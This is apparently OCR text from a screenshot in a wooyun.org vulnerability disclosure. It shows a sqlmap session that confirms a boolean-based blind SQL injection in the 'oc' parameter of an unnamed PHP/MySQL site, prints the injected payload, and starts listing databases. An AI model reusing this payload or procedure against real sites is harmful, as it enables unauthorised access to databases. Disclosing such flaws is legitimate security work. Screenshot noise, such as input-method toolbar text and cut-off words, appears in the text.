 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 10:41:14
[10:41:15] [WARNING] provided value for parameter 'OC' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[10:41:15] [WARNING] provided value for parameter 'dep' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[10:41:15] [INFO] resuming back-end DBMS 'mysql'
[10:41:15] [INFO] testing connection to the target URL
[10:41:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: oc (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: GC=GD00&OC=&ST=SCODE3&inc_mode=a&dep=&oc=(SELECT (CASE WHEN (8750=8
750) THEN 8750 ELSE 8750*(SELECT 8750 FROM INFORMATION_SCHEMA.CHARACTER_SETS) EN
D))&os=desc
---
[10:41:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.5
back-end DBMS: MySQL 5.0
[10:41:16] [INFO] fetching database names
中文(简体) - 百度输入法 半 :umber of databases
www.wooyun.org